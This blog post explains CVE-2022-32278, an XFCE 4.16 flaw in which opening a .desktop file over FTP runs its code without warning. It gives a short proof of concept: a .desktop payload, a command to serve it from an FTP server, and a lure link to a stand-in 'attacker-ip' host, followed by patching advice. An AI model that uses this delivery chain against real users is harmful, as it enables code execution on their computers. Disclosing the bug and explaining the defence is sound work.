
In June 2022, security researchers disclosed a major vulnerability—CVE-2022-32278—affecting XFCE 4.16, a popular Linux desktop environment. This bug lets attackers run any code on your computer using a simple trick: getting you to click a malicious .desktop file from an external source, like an FTP server. In this post, we'll break down what happened, show you how the exploit works, and give you advice on staying safe.
What’s the Problem?
XFCE 4.16 (and potentially other versions) uses the xdg-open tool to open files and URLs. If a file with the .desktop extension is served from an attacker-controlled FTP server—and a user clicks on it—the code embedded in that file can run *immediately*, without warning.
Basically, it's like clicking an innocent-looking shortcut but actually giving the attacker remote control.
An attacker hosts a crafted .desktop file on their FTP server.
2. A victim is tricked into accessing this file via FTP (e.g., using Thunar, the XFCE file manager, or by running xdg-open ftp://attacker-ip/malicious.desktop).
3. The file is handled by xdg-open, which executes the commands in the file instead of displaying it as text.
Previously, .desktop files would warn the user before running. Due to a regression or oversight, this check didn’t apply if the file came from FTP or another remote service. That’s the core of this CVE.
Proof-of-Concept Exploit
Here's a minimal, real-world example of how an attacker could exploit CVE-2022-32278.
Save the following as malicious.desktop on your FTP server
[Desktop Entry]
Type=Application
Name=Malicious Payload
Exec=gnome-terminal -e "echo You have been hacked; bash"
Icon=utilities-terminal
*This demo opens a terminal and prints a message, but the Exec line could run *any* command (e.g., install malware, steal files).*
You could use Python to quickly start up an FTP server
python3 -m pyftpdlib -p 21 -w
Send a link or instructions inviting the user to open your .desktop file in XFCE’s file manager
ftp://attacker-ip/malicious.desktop
If the user double-clicks—or opens via xdg-open—the script runs instantly.
Why This Works
Normally, modern desktop environments like GNOME or KDE will display a *“launch anyway?”* prompt on unknown or potentially dangerous .desktop files. However, in XFCE 4.16, files opened from FTP locations skipped this check. Attackers can abuse this to gain code execution.
This bypass is dangerous since .desktop files are just text but can disguise dangerous actions behind innocent names and icons.
Real-World Danger
- Any system running XFCE 4.16 (possibly earlier/later) is at risk.
- No user interaction is needed beyond clicking/opening the file.
1. Update XFCE
Check for official patches or updates. The XFCE team released fixes after this was reported.
- XFCE Security Advisories
- Debian Security Tracker (CVE-2022-32278)
2. Don't Open .desktop Files from Untrusted Sources
Especially FTP/HTTP/Samba shares. Treat .desktop files like you would treat .exe files on Windows.
3. Limit Use of FTP and Network File Shares
If you don’t need FTP, block it or avoid browsing FTP resources.
4. Check Your Settings
Sometimes you can disable auto-launch/execution of unknown shortcuts in system settings.
Further Reading and References
- Original XFCE Bug Report
- Vulnerability Report - GitHub Advisory
- Debian CVE-2022-32278 Tracker
- Full CVE Details
- XDG-OPEN Reference
Summary
CVE-2022-32278 is a warning sign: tricky file types and smart attackers can bypass simple trust checks. If you use XFCE (or manage Linux desktops for others), apply updates, stay vigilant, and never trust shortcuts from strangers, especially over FTP or other network shares.
Stay safe, and share this post with your friends and colleagues!
Author's Note:
This write-up was crafted to help you understand, detect, and protect against CVE-2022-32278. Please use this knowledge responsibly and only test exploits on systems you own or have permission to audit.
Timeline
Published on: 06/13/2022 22:15:00 UTC
Last modified on: 07/08/2022 16:46:00 UTC